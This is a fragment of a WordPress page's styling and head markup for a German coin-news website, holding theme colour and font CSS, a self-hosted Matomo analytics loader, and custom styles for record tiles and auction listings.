    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

